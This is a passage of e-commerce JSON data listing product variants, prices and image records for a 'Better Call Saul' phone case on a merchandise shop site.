29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":337,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Better Call Saul Cases - Saul Gone! Phone Case TP0709"},"description":{"en":"\u003Cp\u003EThe last word episode airs TONIGHT! It\u2019s titled \u201cSaul Gone,\u201d and he have no idea what\u2019s going to happen|!\u003Cbr \/\u003E\nSee my totally different Greater Identify Saul designs on my designer internet web page!\u003C\/p\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T09:23:29.000000Z","updated_at":"2025-06-30T04:06:56.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":6552,"combination_id":"33"},"source":null,"id_source":null,"media":[{"id":3013,"model_type":"product","model_id":337,"uuid":"88913b61-2596-45ec-86e3-a22a9f072a26","collection_name":"images","name":"34185027_0-37","file_name":"34185027_0-37.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20827,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":8531},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T09:23:29.000000Z","updated_at":"2025-06-27T09:23:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3013\/34185027_0-37.jpg","preview_url":""},{"id":3022,"model_type":"product","model_id":337,"uuid":"e59d24e3-ba99-4df6-b3f7-75d871358521","collection_name":"images","name":"34185027_0-38","file_name":"34185027_0-38.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21482,"manipulations":[],"custom_properties":{"image_id_woo":8532},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T09:23:30.000000Z","updated_at":"2025-06-27T09:23:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3022\/34185027_0-38.jpg","preview_url":""},{"id":3031,"model_type":"product","model_id":337,"uuid":"34537410-12a9-4523-af1a-5597514d69fe","collection_name":"images","name":"34185027_0-39","file_name":"34185027_0-39.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":19943,"manipulations":[],"custom_properties":{"image_id_woo":8533},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-27T09:23:32.000000Z","updated_at":"2025-06-27T09:23:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3031\/34185027_0-39.jpg","preview_url":""},{"id":3045,"model_type":"product","model_id":337,"uuid":"3eb9fe9d-f17a-4b81-87c7-64e8b5ecc88d","collection_name":"images","name":"34185027_0-40","file_name":"34185027_0-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20612,"manipulations":[],"custom_properties":{"image_id_woo":8536},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":4,"created_at":"2025-06-27T09:23:33.000000Z","updated_at":"2025-06-27T09:23:34.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3045\/34185027_0-40.jpg","preview_url":""},{"id":3059,"model_type":"product","model_id":337,"uuid":"6ce02e09-b3b8-4740-81be-e841fb0d97e3","collection_name":"images","name":"34185027_0-41","file_name":"34185027_0-41.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":19855,"manipulations":[],"custom_properties":{"image_id_woo":8539},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":5,"created_at":"2025-06-27T09:23:34.000000Z","updated_at":"2025-06-27T09:23:36.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3059\/34185027_0-41.jpg","preview_url":""},{"id":3078,"model_type":"product","model_id":337,"uuid":"3b244042-ac1a-4057-9511-9e40b5c5e4da","collection_name":"images","name":"34185027_0-42","file_name":"34185027_0-42.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17502,"manipulations":[],"custom_properties":{"image_id_woo":8544},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":6,"created_at":"2025-06-27T09:23:36.000000Z","updated_at":"2025-06-27T09:23:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3078\/34185027_0-42.jpg","preview_url":""},{"id":3092,"model_type":"product","model_id":337,"uuid":"b7a0cca3-5aab-43ac-852c-e113a8c7bb11","collection_name":"images","name":"34185027_0-43","file_name":"34185027_0-43.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":18335,"manipulations":[],"custom_properties":{"image_id_woo":8547},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":7,"created_at":"2025-06-27T09:23:38.000000Z","updated_at":"2025-06-27T09:23:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3092\/34185027_0-43.jpg","preview_url":""},{"id":3113,"model_type":"product","model_id":337,"uuid":"55ae8731-905d-4bcc-9b21-536119a9f639","collection_name":"images","name":"34185027_0-44","file_name":"34185027_0-44.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20695,"manipulations":[],"custom_properties":{"image_id_woo":8550},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":8,"created_at":"2025-06-27T09:23:39.000000Z","updated_at":"2025-06-27T09:23:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3113\/34185027_0-44.jpg","preview_url":""},{"id":3134,"model_type":"product","model_id":337,"uuid":"663a9866-3926-4ed7-9f71-7e2948d94c5c","collection_name":"images","name":"34185027_0-45","file_name":"34185027_0-45.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22280,"manipulations":[],"custom_properties":{"image_id_woo":8557},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":9,"created_at":"2025-06-27T09:23:40.000000Z","updated_at":"2025-06-27T09:23:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3134\/34185027_0-45.jpg","preview_url":""},{"id":3154,"model_type":"product","model_id":337,"uuid":"b8de21a7-a412-4645-9656-ca08f083a60f","collection_name":"images","name":"34185027_0-46","file_name":"34185027_0-46.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20249,"manipulations":[],"custom_properties":{"image_id_woo":8561},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":10,"created_at":"2025-06-27T09:23:42.000000Z","updated_at":"2025-06-27T09:23:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3154\/34185027_0-46.jpg","preview_url":""},{"id":3177,"model_type":"product","model_id":337,"uuid":"d0a74105-4b49-4421-94b0-2c0684c3cfc7","collection_name":"images","name":"34185027_0-47","file_name":"34185027_0-47.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25082,"manipulations":[],"custom_properties":{"image_id_woo":8565},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":11,"created_at":"2025-06-27T09:23:43.000000Z","updated_at":"2025-06-27T09:23:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3177\/34185027_0-47.jpg","preview_url":""},{"id":3196,"model_type":"product","model_id":337,"uuid":"f3308ae8-2270-4b84-a651-afefd3c3f629","collection_name":"images","name":"34185027_0-48","file_name":"34185027_0-48.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23478,"manipulations":[],"custom_properties":{"image_id_woo":8568},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":12,"created_at":"2025-06-27T09:23:45.000000Z","updated_at":"2025-06-27T09:23:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3196\/34185027_0-48.jpg","preview_url":""},{"id":3221,"model_type":"product","model_id":337,"uuid":"21cb0f78-9384-4378-bc52-f3147b9d9724","collection_name":"images","name":"34185027_0-49","file_name":"34185027_0-49.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25399,"manipulations":[],"custom_properties":{"image_id_woo":8571},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":13,"created_at":"2025-06-27T09:23:46.000000Z","updated_at":"2025-06-27T09:23:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3221\/34185027_0-49.jpg","preview_url":""},{"id":3237,"model_type":"product","model_id":337,"uuid":"f7bb9932-78cb-4cba-883a-d7e5fc31589b","collection_name":"images","name":"34185027_0-50","file_name":"34185027_0-50.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27246,"manipulations":[],"custom_properties":{"image_id_woo":8574},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":14,"created_at":"2025-06-27T09:23:48.000000Z","updated_at":"2025-06-27T09:23:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3237\/34185027_0-50.jpg","preview_url":""},{"id":3255,"model_type":"product","model_id":337,"uuid":"7fcd119a-b3b4-469f-a446-6a085e23713c","collection_name":"images","name":"34185027_0-51","file_name":"34185027_0-51.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23470,"manipulations":[],"custom_properties":{"image_id_woo":8577},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":15,"created_at":"2025-06-27T09:23:49.000000Z","updated_at":"2025-06-27T09:23:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3255\/34185027_0-51.jpg","preview_url":""},{"id":3275,"model_type":"product","model_id":337,"uuid":"ca42a0a1-0249-4061-823a-4824e5575c1d","collection_name":"images","name":"34185027_0-52","file_name":"34185027_0-52.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24009,"manipulations":[],"custom_properties":{"image_id_woo":8579},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":16,"created_at":"2025-06-27T09:23:50.000000Z","updated_at":"2025-06-27T09:23:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3275\/34185027_0-52.jpg","preview_url":""},{"id":3291,"model_type":"product","model_id":337,"uuid":"acac3009-2353-4fd5-9d73-b764e57e7e84","collection_name":"images","name":"34185027_0-53","file_name":"34185027_0-53.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27018,"manipulations":[],"custom_properties":{"image_id_woo":8580},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":17,"created_at":"2025-06-27T09:23:52.000000Z","updated_at":"2025-06-27T09:23:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3291\/34185027_0-53.jpg","preview_url":""},{"id":3307,"model_type":"product","model_id":337,"uuid":"34ec41e6-1ac5-45c2-9175-df54e6d5f54c","collection_name":"images","name":"34185027_0-54","file_name":"34185027_0-54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":18467,"manipulations":[],"custom_properties":{"image_id_woo":8581},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":18,"created_at":"2025-06-27T09:23:53.000000Z","updated_at":"2025-06-27T09:23:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3307\/34185027_0-54.jpg","preview_url":""},{"id":3328,"model_type":"product","model_id":337,"uuid":"700cf80d-d7f6-4cd3-8243-1082cbb03020","collection_name":"images","name":"34185027_0-55","file_name":"34185027_0-55.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21765,"manipulations":[],"custom_properties":{"image_id_woo":8582},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":19,"created_at":"2025-06-27T09:23:54.000000Z","updated_at":"2025-06-27T09:23:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3328\/34185027_0-55.jpg","preview_url":""},{"id":3347,"model_type":"product","model_id":337,"uuid":"bade525b-ef28-41b1-9d3a-132536dfbe4b","collection_name":"images","name":"34185027_0-56","file_name":"34185027_0-56.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24848,"manipulations":[],"custom_properties":{"image_id_woo":8583},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":20,"created_at":"2025-06-27T09:23:56.000000Z","updated_at":"2025-06-27T09:23:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3347\/34185027_0-56.jpg","preview_url":""},{"id":3363,"model_type":"product","model_id":337,"uuid":"5fae356c-0537-4407-ac2c-bf07c422e552","collection_name":"images","name":"34185027_0-57","file_name":"34185027_0-57.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22383,"manipulations":[],"custom_properties":{"image_id_woo":8584},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":21,"created_at":"2025-06-27T09:23:57.000000Z","updated_at":"2025-06-27T09:23:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3363\/34185027_0-57.jpg","preview_url":""},{"id":3379,"model_type":"product","model_id":337,"uuid":"a8394778-2dae-42a6-898c-4acc8b699a88","collection_name":"images","name":"34185027_0-58","file_name":"34185027_0-58.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21002,"manipulations":[],"custom_properties":{"image_id_woo":8585},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":22,"created_at":"2025-06-27T09:23:58.000000Z","updated_at":"2025-06-27T09:23:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3379\/34185027_0-58.jpg","preview_url":""},{"id":3399,"model_type":"product","model_id":337,"uuid":"54168026-d410-4766-87c1-194386cb9c08","collection_name":"images","name":"34185027_0-59","file_name":"34185027_0-59.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21304,"manipulations":[],"custom_properties":{"image_id_woo":8586},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":23,"created_at":"2025-06-27T09:23:59.000000Z","updated_at":"2025-06-27T09:24:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3399\/34185027_0-59.jpg","preview_url":""},{"id":3417,"model_type":"product","model_id":337,"uuid":"77e0510b-352a-4111-8d83-2e86ab8ffdeb","collection_name":"images","name":"34185027_0-60","file_name":"34185027_0-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23814,"manipulations":[],"custom_properties":{"image_id_woo":8587},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":24,"created_at":"2025-06-27T09:24:00.000000Z","updated_at":"2025-06-27T09:24:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3417\/34185027_0-60.jpg","preview_url":""},{"id":3436,"model_type":"product","model_id":337,"uuid":"89156059-ce7c-4271-8238-b31eee4fa8cc","collection_name":"images","name":"34185027_0-61","file_name":"34185027_0-61.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22385,"manipulations":[],"custom_properties":{"image_id_woo":8588},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_co